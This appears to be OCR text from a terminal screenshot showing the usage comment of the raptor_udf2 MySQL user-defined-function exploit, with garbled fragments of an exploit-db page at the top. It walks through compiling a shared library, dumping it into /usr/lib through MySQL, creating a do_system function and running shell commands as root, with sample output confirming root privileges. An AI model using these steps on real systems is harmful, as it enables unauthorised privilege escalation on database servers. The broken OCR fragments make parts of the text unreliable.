 r Defined
d Executio
nux) - Use
it-db.com/
tdb/explo
ext
.c
Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -
lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
39,1 37%